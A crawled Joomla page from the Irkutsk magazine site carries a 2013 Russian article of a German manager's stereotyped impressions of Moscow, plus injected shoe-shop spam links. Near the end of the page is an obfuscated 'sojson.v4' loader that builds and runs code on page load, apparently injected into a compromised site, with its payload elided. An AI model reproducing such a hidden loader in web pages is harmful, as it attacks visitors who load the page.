

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kuluars.info/stati/vpechatleniya-inostrantsev-o-sovremennoj-rossii-zarubezhnye-menedzhery-rasskazyvayut-o-svoej-rabote-v-rf.html
body_size: 11653
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" slick-uniqueid="3"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<head>
      <meta name="google-site-verification" content="TrsWVbIx1xRyQWwGbZMvFcFP3PhRq-qTDyfqtWtPgQw" />
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
		  <base href="https://kuluars.info/stati/vpechatleniya-inostrantsev-o-sovremennoj-rossii-zarubezhnye-menedzhery-rasskazyvayut-o-svoej-rabote-v-rf.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="og:type" content="article" />
  <meta name="og:title" content="Впечатления иностранцев о современной России. Зарубежные менеджеры рассказывают о своей работе в РФ" />
  <meta name="og:description" content="Наш собеседник – немецкий топ-менеджер в международной торговой компании. Он работает в Москве полтора года. Его наблюдения, наблюдения человека со стороны за бытом российской столицы едки и порой язв" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Впечатления иностранцев о современной России. Зарубежные менеджеры рассказывают о своей работе в РФ - Иркутские Кулуары</title>
  <link href="/templates/irkutskkuluars/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="https://kuluars.info/component/search/?Itemid=144&amp;catid=8&amp;id=812&amp;format=opensearch" rel="search" title="Искать Иркутские Кулуары" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/components/com_jcomments/tpl/default/style.css?v=3002" type="text/css" />
  <link rel="stylesheet" href="https://kuluars.info/plugins/content/jllike/js/buttons.css" type="text/css" />
  <script src="/components/com_jcomments/js/jcomments-v2.3.js?v=12" type="text/javascript"></script>
  <script src="/components/com_jcomments/libraries/joomlatune/ajax.js?v=4" type="text/javascript"></script>
  <script src="https://kuluars.info/plugins/content/jllike/js/buttons.js?5" type="text/javascript"></script>
  <script src="/media/system/js/html5fallback.js" type="text/javascript"></script>
  <script type="text/javascript">
            var jllickeproSettings = {
                url : "http://kuluars.info",
                typeGet : "0",
                disableMoreLikes : 0,
                isCategory : 0,
                buttonsContayner : "",
                parentContayner : "div.jllikeproSharesContayner",
            };
  </script>

		<link rel="stylesheet" type="text/css" href="/templates/irkutskkuluars/css/style.css" />
		<link rel="stylesheet" type="text/css" href="/templates/irkutskkuluars/css/jquery.tooltip.css" />
		
		<script type="text/javascript" src="/templates/irkutskkuluars/scrollToTop.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/jquery.tooltip.min.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/easypaginate.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/yoxview/yoxview-init.js"></script>

		
		<script type="text/javascript">
			jQuery(document).ready(function ($) {
			
				$(".acc ul").hide();
				$(".acc h3:first").addClass("active");
				$(".acc ul:not(:first)").hide();
				$(".acc h3").click(function(){
					$(this).next("ul").slideToggle("slow").siblings("ul:visible").slideUp("slow");
					$(this).toggleClass("active");
					$(this).siblings("h3").removeClass("active");
				});
				$(".acc2 ul").hide();
				$(".acc2 h3:first").addClass("active");
				$(".acc2 ul:not(:first)").hide();
				$(".acc2 h3").click(function(){
					$(this).next("ul").slideToggle("slow").siblings("ul:visible").slideUp("slow");
					$(this).toggleClass("active");
					$(this).siblings("h3").removeClass("active");
				});
			 
				$(".moduletable.acc2").prependTo("#jc");
			 
				$('.kul .nspArt').tooltip({bodyHandler: function(){return $(this).find('a')[0].innerHTML;},track: true, delay: 0, showURL: false, showBody: " - ", fade: 500});

								
				$("table a[href^='/stati']").addClass("select");
				
				$("#phocagallery.photo").yoxview({});
				$("#phocagallery.video").yoxview({allowInternalLinks: true });
				$(".random-image").yoxview({});
				$("#random-video").yoxview({allowInternalLinks: true })
				

			}); 
		</script>



	</head>
	<body>
		<a href="#" class="toTop right">вверх</a>
		<div id="mask"></div>
		<div class="site_bg_r"><div class="site_bg">
		
			<div class="head">
			<div id="girl"></div>
				<div class="head_sep"></div>
				<div class="content">
					
					<div class="logo"><a href="/"><img src="/templates/irkutskkuluars/images/logo.png"></a></div>
					<div class="slogan"><a href="/"><img src="/templates/irkutskkuluars/images/slogan.png"></a></div>
					<div class="column"></div>
					<a href="/"><div class="home"></div></a>
					<a href="/aktsii"><div class="stock"></div></a>
					<a href="/zhurnal-irkutskie-kuluary/"><div class="magazine"></div></a>
					<a href="/kuluaritsy/"><div class="kuluariytsy"></div></a>
					<div class="weather"><i><b>Сегодня: 14.01.26<br></b></i></div>
					<div class="chair"></div>
					<div class="human">		<div class="moduletable">
						
<div class="random-image">
<img src="/images/humans/16.png" alt="16.png" width="244" height="318" /></div>
		</div>
	</div>
					<div id="adult"></div>
				</div>
				<div class="chair_s"><div class="block"><div class="image"></div></div></div>
			</div>  
			<div class="container">
				<div class="left">
					<div class="content">
						<div class="forged"></div> 
						<div class="sch">
							<div class="chain"></div>
							<div class="search">
	<form action="/stati.html" method="post" class="form-inline">
		<label for="mod-search-searchword" class="element-invisible">Искать...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="search" size="20" placeholder="Поиск..." /><br /> <input type="image" alt="Искать" class="button" src="/templates/irkutskkuluars/images/searchButton.gif" onclick="this.form.searchword.focus();"/>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="243" />
	</form>
</div>

						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/kuluary-eto"><img src="/templates/irkutskkuluars/images/kuluars.gif"></a>
						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/foto">
								<img src="/templates/irkutskkuluars/images/photo.gif">
							</a>
						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/video"><img src="/templates/irkutskkuluars/images/video.gif"></a>
						</div>
						<img class="sep" src="/templates/irkutskkuluars/images/menu_sep.png">
						

								<div class="moduletable">
						<div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1.html" target="_blank"
							title="Студия политической рекламы">
							<img
								src="https://kuluars.info/images/banners/spr.png"
								alt="Студия политической рекламы"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/2.html" target="_blank"
							title="Город">
							<img
								src="https://kuluars.info/images/banners/gorod.png"
								alt="Город"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/3.html" target="_blank"
							title="Сибирские новости">
							<img
								src="https://kuluars.info/images/banners/sibnovosti.png"
								alt="Сибирские новости"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/5.html" target="_blank"
							title="Байкал 24">
							<img
								src="https://kuluars.info/images/banners/b2400000.jpg"
								alt="Байкал 24"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/4.html" target="_blank"
							title="The One">
							<img
								src="https://kuluars.info/images/banners/theone.png"
								alt="The One"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>
		</div>
	
					</div> 	
				</div>
				<div class="center">
					<div class="content">
							
						
						
						<!-- Begin Content -->
						<div class="item-page">

	<h2>
			<a href="/stati/vpechatleniya-inostrantsev-o-sovremennoj-rossii-zarubezhnye-menedzhery-rasskazyvayut-o-svoej-rabote-v-rf.html">
		Впечатления иностранцев о современной России. Зарубежные менеджеры рассказывают о своей работе в РФ</a>
		</h2>





	<dl class="article-info">
	<dt class="article-info-term">Подробности</dt>
	<dd class="create">
	Создано: 19.04.2013 08:01	</dd>
	<dd class="hits">
	Просмотров: 1286	</dd>
	</dl>



<p style="text-align: justify;">Наш собеседник – немецкий топ-менеджер в международной торговой компании. Он работает в Москве полтора года. Его наблюдения, наблюдения человека со стороны за бытом российской столицы едки и порой язвительны, но – это человек, который выбрал нашу страну. Поэтому это наблюдения друга. Итак, ему слово:</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Когда вы едете в США ну или в Германию, к примеру – у вас много ожиданий. Когда вы едете в Россию – у вас ожиданий тоже много. Но в основном негативных ожиданий. И когда они одно за одним сбываются – просто отмечаешь в себе по списку. Одно за другие. Да, вот это не работает. И это не работает. И это. И в итоге приходишь к тому, что простым вещам радоваться учишься. Вот сейчас в гостинице мы попросили принести пива. Да, принесли пиво другой марки. Но это пиво! Попросили принести сигарет. Да, принесли дрянные женские сигареты. Но это сигареты!</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">В России за временем не очень следят. Договариваешься, что заберут тебя в 16. Бежишь, спешишь к 16 к месту встречи (мы ведь немцы, мы очень пунктуальные). В итоге стоишь на морозе, ждешь полчаса минимум. По английски никто не говорит. Если в германии спросишь немца на английском – он может не ответить, потому что стесняется своего не очень хорошего английского. В России часто агрессивную реакцию можно встретить: ”Почему по-русски не говоришь??”. Особенно трудно в магазинах. Простые вещи вроде пива трудно купить. Один раз в мелком магазинчике продавец сказал нам: “Good buy!”. Так мы все поражены были, и до сих пор друг другу рассказываем – вон в том магазине продавец на английском говорит!</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">…Это так по-русски, делать какие-то вещи не задумываясь. Если очередь стоит, возможно несколько человек стоят в ней за чем-то нужным. Все остальные скорее всего увидели очередь и решили встать тоже (let’s join this people). И вообще русские в каких-то вещах до странности застенчивы. Если в супермаркете полка с пивом пуста, то немец спросит служащего, есть ли пиво? Пиво может закончится на полке, но его могут со склада принести. Русский посмотрит на полку и подумает: “Жизнь дерьмо, и пива нету”. Девушку за пивом посылал, она вернулась – нету нужного сорта пива, прилавок пустой! Я – ей: “А ты спрашивала?” Она: “Зачем, прилавок же ПУСТОЙ!”.</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">У меня была русская девушка. Сколько же правил у русских! В носках нельзя ложиться на кровать! И еще сотни подобных правил. Наверное, они какой-то смысл имеют, но как их много! Или вот – в квартире надо разуваться. В Германии улицы чисты, и мы не разуваемся, входя в квартиры. В России даже если на пять минут зашел – надо разуваться! Это же сколько времени тратится (напоминаю, наш собеседник – топ-менеджер, который работает в условиях постоянного дефицита времени).</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">А сколько штампов и печатей! Как же можно выжить без печатей? В начале работы в России у меня с десяток печатей был, я как шестирукий бог Шива ставил печати все время всеми руками. Потом юрисконсульта взяли, ковбой от юриспруденции, теперь печати ставит она, какое счастье!</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"> Русские вынуждены носить паспорт. И поэтому у мужчин даже специальная сумочка – барсетка. Это выглядит так по-гейски. Но достаточно одного взгляда, чтобы понять, что эти люди – не геи. И конечно, непременный атрибут каждого русского – электронная читалка (напомню, наш собеседник о Москве говорит). Русские консервативны в одежде, у мужчин чаще всего белый верх и черный низ. Даже в клуб. Если мы как немцы по-немецки оденемся, зеленое, синее, оранжевое – так в клуб могут и не пустить (наш собеседник – человек молодой). И очень часто просто не пускают. Говорит служащая у входа: “извините, мест нет, слишком людно”. В это время русские просто заходят, не спрашивая у служащей. Так хочется быть русским!</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Вообще с виду все похоже на Германию. Клубы, супермаркеты, много музеев (еще раз – наш собеседник работает в Москве). Но заходишь внутрь и видишь, что все по-другому. Все ТАК неорганизованно.</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Русские очень любят цветы. Девушки на свидании ожидают от тебя цветов. Поэтому в России очень много цветочных магазинов. Практически у каждого метро маленькие лавчонки с цветами стоят. Первые полгода в России я даже и не понимал – зачем? В Германии цветы разве что маме на день рождения дарят. Девушкам – очень редко. Цветы же такая бесполезная штука.</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Качество товаров в России хуже. Даже международных марок. “Марс”, ”Сникерс” – в России намного хуже. А пицца? Сколько раз мы заказывали домой пиццу. Во-первых – она ВСЕГДА холодная. Заказали закрытую пиццу (Кальзоне). В Германии она вздутая – потому что внутри много всего. В России она плоская! Потому что внутри ничего нет. Обычно в офис мы заказываем десять пиц. Девять с мясом, десятая с сыром. Я вегетарианец, и могу только с сыром есть. Любой русский с негодованием смотрит на сырную пиццу: “о, это без мяса, что за ерунда, это не вкусно!”. Но все равно ест. Потому что коробка уже открыта. Русские стесняются открыть новую коробку, поэтому будут есть то, что уже открыто, пусть даже не находят это вкусным. Они думают: “Это не мое, может быть это чье-то, возьму-ка я из уже открытого!”. А я голодный остаюсь.   </p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Метро ужасно. Любая бабушка в метро может твой день испортить сразу. Очень агрессивные старушки.</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">И один раз мы видели работу скорой помощи. Человеку было плохо. Приехала скорая и стала сразу делать прямой массаж сердца. Это очень опасная штука, можно ребра сломать. Врач с минуту поделал, и сказал, что пациент умер. Он даже не попытался сделать дыхание рот-в-рот!! (видно, что собеседник мой очень огорчен и поражен этим фактом)</p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;">Вот такой разговор был у меня с немецким топ-менеджером. Разговор был приятельский, поэтому и скачет с темы на тему. Человек просто рассказывал моменты, которые его поразили больше всего. С чем-то можно согласиться, а над чем-то стоит задуматься. Меня вот сентеции насчет готовности брать только открытое и неготовности спросить о наличии того, чего на полке нет, заставили задуматься.</p>
<p style="text-align: justify;"> </p>
<p style="text-align: center;"><em>Только трус не любил никогда</em><br /><em> Этой пасмурной, брезжущей хмури,</em><br /><em> Голых веток и голого льда,</em><br /><em> Голой правды о собственной шкуре.</em><br /><em> Я сбегу в этот холод. Зане</em><br /><em> От соблазнов, грозящих устоям,</em><br /><em> Мы укроемся в русской зиме:</em><br /><em> Здесь мы стоим того, чего стоим.</em></p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"> </p>
<p style="text-align: justify;"><em>Alexander Chernykh</em></p>
<p style="text-align: justify;">Источник: <a rel="nofollow" href="http://psychomedia.org/es/node/780">http://psychomedia.org/</a></p>
<p> </p>
<p> </p>
<p> </p>
<p> </p><span class="keys_words"><a class="links_good_rands" href="http://www.medinatheatre.co.uk/dedyshop/muzhchiny/nike-air-huarache">NIKE AIR HUARACHE</a></span>				<div class="jllikeproSharesContayner jllikepro_812">
				<input type="hidden" class="link-to-share" id="link-to-share-812" value="http://kuluars.info/stati/vpechatleniya-inostrantsev-o-sovremennoj-rossii-zarubezhnye-menedzhery-rasskazyvayut-o-svoej-rabote-v-rf.html"/>
				<input type="hidden" class="share-title" id="share-title-812" value="Впечатления иностранцев о современной России. Зарубежные менеджеры рассказывают о своей работе в РФ"/>
				<input type="hidden" class="share-image" id="share-image-812" value=""/>
				<input type="hidden" class="share-id" value="812"/>
				<div class="event-container" >
				<div class="likes-block_right">					<a title="FaceBook" class="like l-fb" id="l-fb-812">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Вконтакте" class="like l-vk" id="l-vk-812">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Twitter" class="like l-tw" id="l-tw-812">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Одноклассники" class="like l-ok" id="l-ok-812">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Google+" class="like l-gp" id="l-gp-812">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Мой мир" class="like l-ml" id="l-ml-812">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="LinkedIn" class="like l-ln" id="l-ln-812">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Pinterest" class="like l-pinteres" id="l-pinteres-812">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>						<div>
							<a rel="nofollow" style="text-decoration:none; color: #c0c0c0; font-family: arial,helvetica,sans-serif; font-size: 5pt; " target="_blank" href="http://joomline.ru/rasshirenija/plugin/jllike.html">Social Like</a>
						</div>
					</div>
				</div>
			</div>
<br><br>

	
<script type="text/javascript">
<!--
var jcomments=new JComments(812, 'com_content','/component/jcomments/');
jcomments.setList('comments-list');
//-->
</script>
<div id="jc">
<div id="comments"></div>
<h4>Добавить комментарий</h4>
<a id="addcomments" href="#addcomments"></a>
<form id="comments-form" name="comments-form" action="javascript:void(null);">
<p>
	<span>
		<input id="comments-form-name" type="text" name="name" value="" maxlength="20" size="22" tabindex="1" />
		<label for="comments-form-name">Имя</label>
	</span>
</p>
<p>
	<span>
		<textarea id="comments-form-comment" name="comment" cols="65" rows="8" tabindex="5"></textarea>
	</span>
</p>
<p>
	<span>
		<img class="captcha" onclick="jcomments.clear('captcha');" id="comments-form-captcha-image" src="/component/jcomments/captcha/31566.html" width="121" height="60" alt="Защитный код" /><br />
		<span class="captcha" onclick="jcomments.clear('captcha');">Обновить</span><br />
		<input class="captcha" id="comments-form-captcha" type="text" name="captcha_refid" value="" size="5" tabindex="6" /><br />
	</span>
</p>
<div id="comments-form-buttons">
	<div class="btn" id="comments-form-send"><div><a href="#" tabindex="7" onclick="jcomments.saveComment();return false;" title="Отправить (Ctrl+Enter)">Отправить</a></div></div>
	<div class="btn" id="comments-form-cancel" style="display:none;"><div><a href="#" tabindex="8" onclick="return false;" title="Отменить">Отменить</a></div></div>
	<div style="clear:both;"></div>
</div>
<div>
	<input type="hidden" name="object_id" value="812" />
	<input type="hidden" name="object_group" value="com_content" />
</div>
</form>
<script type="text/javascript">
<!--
function JCommentsInitializeForm()
{
	var jcEditor = new JCommentsEditor('comments-form-comment', true);
	jcEditor.addCounter(1000, 'Осталось:', ' символов', 'counter');
	jcomments.setForm(new JCommentsForm('comments-form', jcEditor));
}

if (window.addEventListener) {window.addEventListener('load',JCommentsInitializeForm,false);}
else if (document.addEventListener){document.addEventListener('load',JCommentsInitializeForm,false);}
else if (window.attachEvent){window.attachEvent('onload',JCommentsInitializeForm);}
else {if (typeof window.onload=='function'){var oldload=window.onload;window.onload=function(){oldload();JCommentsInitializeForm();}} else window.onload=JCommentsInitializeForm;} 
//-->
</script>
<div id="comments-footer" align="center"><a rel="nofollow" href="http://www.joomlatune.ru" title="JComments" target="_blank">JComments</a></div>
</div></div>

						<!-- End Content -->
						
					</div>
							<div class="moduletable random">
						
	<div id="modRandomArticle90" class="random-article-wrapper  random">

									
										
						<div class="random-article  ">

				

		
			<div class="introtext">
			
		<p><!-- [if gte mso 9]><xml>
 <w:WordDocument>
  <w:View>Normal</w:View>
  <w:Zoom>0</w:Zoom>
  <w:PunctuationKerning/>
  <w:ValidateAgainstSchemas/>
  <w:SaveIfXMLInvalid>false</w:SaveIfXMLInvalid>
  <w:IgnoreMixedContent>false</w:IgnoreMixedContent>
  <w:AlwaysShowPlaceholderText>false</w:AlwaysShowPlaceholderText>
  <w:Compatibility>
   <w:BreakWrappedTables/>
   <w:SnapToGridInCell/>
   <w:WrapTextWithPunct/>
   <w:UseAsianBreakRules/>
   <w:DontGrowAutofit/>
  </w:Compatibility>
  <w:BrowserLevel>MicrosoftInternetExplorer4</w:BrowserLevel>
 </w:WordDocument>
</xml><![endif]--></p>
<p><!-- [if gte mso 9]><xml>
 <w:LatentStyles DefLockedState="false" LatentStyleCount="156">
 </w:LatentStyles>
</xml><![endif]--><!-- [if gte mso 10]>
<style>
 /* Style Definitions */
 table.MsoNormalTable
	{mso-style-name:"Обычная таблица";
	mso-tstyle-rowband-size:0;
	mso-tstyle-colband-size:0;
	mso-style-noshow:yes;
	mso-style-parent:"";
	mso-padding-alt:0cm 5.4pt 0cm 5.4pt;
	mso-para-margin:0cm;
	mso-para-margin-bottom:.0001pt;
	mso-pagination:widow-orphan;
	font-size:10.0pt;
	font-family:"Times New Roman";
	mso-ansi-language:#0400;
	mso-fareast-language:#0400;
	mso-bidi-language:#0400;}
</style>
<![endif]--></p>
<p class="MsoNormal" style="text-align: center;">Я СЛЕЖУ ЗА ВЫХОДОМ ЖУРНАЛА «ИРКУТСКИЕ КУЛУАРЫ» НЕ ПОТОМУ, ЧТО Я ПОЛНОСТЬЮ СОГЛАСЕН СО ВСЕМ, ЧТО ВЫ ПИШЕТЕ И ЧТО ГОВОРЯТ ВАШИ ГОСТИ. СКОРЕЙ, НАОБОРОТ. ИНЫЕ МНЕНИЯ, ОТЛИЧНЫЕ ОТ ОБЩЕПРИНЯТЫХ, РАЗЛИЧНЫЕ ВЗГЛЯДЫ НА ЖИВОТРЕПЕЩУЩИЕ ТЕМЫ – ВОТ ТО, ЧТО ДЕЙСТВИТЕЛЬНО ЦЕННО. ЖУРНАЛ ЭТИМ И ИНТЕРЕСЕН. РЕАЛЬНО ИНТЕРЕСЕН.</p>
<p class="MsoNormal" style="text-align: center;"><strong style="mso-bidi-font-weight: normal;"> </strong></p>
<p class="MsoNormal" style="text-align: center;">Тимур Сагдеев, депутат Законодательного Собрания Иркутской области</p>		</div>
		
		
		
			
		</div>
											
												
		
	</div>

		</div>
	
					<div class="clear"></div>
				</div>
				<div class="right">
					<div class="content">
								<div class="moduletable">
							<h3>Обсуждения</h3>
						<ul class="jcomments-latest">
	
			<li><a href="/stati/i-snova-o-khokku.html#comment-155072">
				<h4>
							И снова о хокку!					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				С интервью на книгу открывается несколько иной взгляд. Как инструкция по применению)) Молодцы!							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/sozvezdie-otorogo-ni-to-ne-videl.html#comment-154435">
				<h4>
							«Созвездие, ĸоторого ниĸто не видел»					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Рассказ безумно понравился, затронул нотки души ❤️							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/novye-vremena-trebuyut-novykh-podkhodov.html#comment-143505">
				<h4>
							Новые времена требуют новых подходов					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Очень жаль. очень. Много слышал об этой газете и ее коллективе. И о редакторе тоже. Суметь на пустом ...							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/kuluarnik-prodolzhenie.html#comment-143504">
				<h4>
							Кулуарник. Продолжение…					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Чувствуется атмосфера! В следующий раз обязательно приду. Люблю искреннее творчество - не на продажу.							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/borzost-gordost-millenialov.html#comment-143503">
				<h4>
							Борзость - гордость миллениалов					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Сергей как всегда хорош конечно! Ему надо сборник реплик выпустить. Зашло бы народу							</div>
		</div>

		</a>
	</li>
		</ul>

		</div>
			<div class="moduletable">
							<h3>Мысли напрокат</h3>
						
<div class="random-image">
<a href="/images/new/random/nd8.jpg"><img src="/images/new/random/nd8.jpg" alt="nd8.jpg" width="208" /></a>

</div>
		</div>
	
						
					</div>
				</div>
			</div>
			<div class="clear"></div>
			<div class="footer">
				<div class="bg"><a class="keys_words" href="https://rwdf.cra.wallonie.be/fr/fcehpshop/fr/products/arte-antwerp-kobe-small-dancers-sweater-cream">Pratica e fresca t-shirt
</a><br/><a class="keys_words" href="https://www.ietp.com/fr/dfebcenshop/adidas-adifc-orlando-pirates/">stan smith nuud women black and blue jordan shoes - IetpShops - Adidas AdiFC Orlando Pirates
</a><br/><a class="keys_words" href="https://rwdf.cra.wallonie.be/fr/fceefeshop/fashion/celebrity-style/donald-trump-kai-trump-adidas-golf-shoes-miniskirt-1203502538/">adidas triple cq2472 shoes black friday coupon
</a><br/><a class="keys_words" href="/dcbjiwshop">og sb dunk low stussydd</a><br/><a class="keys_words" href="/dcbbbfyshop">air jordan 4 white pinkct</a><br/><a class="keys_words" href="/dcbbddzshop">nike sb rugged track pants black</a><br/>
					<span>Редакция журнала "Иркутские кулуары": тел.: +7 (902) 5151 900<br>e-mail: kuluars.info@yandex.ru</span>

						<div class="banner">

						</div>
						<div style="display:none;">
						</div>

				</div>
			</div>
		</div></div>
		<div id="tooltip" style="display: none;"><h3></h3><div class="body"></div><div class="url"></div></div>
	<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='c1b2c'></span></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kuluars.info/templates/irkutskkuluars/css/jquery.tooltip.css
body_size: 200
content:
#tooltip {
	position: absolute;
	z-index: 3000;
	border: 2px solid #017dc7;
	background-color: #e4f1f9;
	padding: 3px;
	opacity: 0.85;
	font: 18px Arial;
	font-weight: bold;
	color: #018dd2;
}
#tooltip h3, #tooltip div { margin: 0; }
